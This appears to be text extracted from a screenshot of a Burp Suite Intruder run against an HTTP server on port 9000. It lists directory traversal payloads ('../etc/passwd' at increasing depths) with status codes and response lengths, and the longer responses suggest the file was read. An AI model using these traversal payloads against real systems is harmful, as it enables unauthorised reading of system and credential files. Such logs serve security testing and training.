 3. Intruder attack of http://104.198.70.155:9000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4393
1 ../etc/passwd 200 5031
2 ../../etc/passwd 200 5037
3 ../../../etc/passwd 200 5043
4 ../../../../etc/passwd 200 5049
5 ../../../../../etc/passwd 200 6050
6 ../../../../../../etc/passwd 200 6050
7 ../../../../../../../etc/passwd 200 6050
8 ../../../../../../../../etc/pass... 200 6050
Finished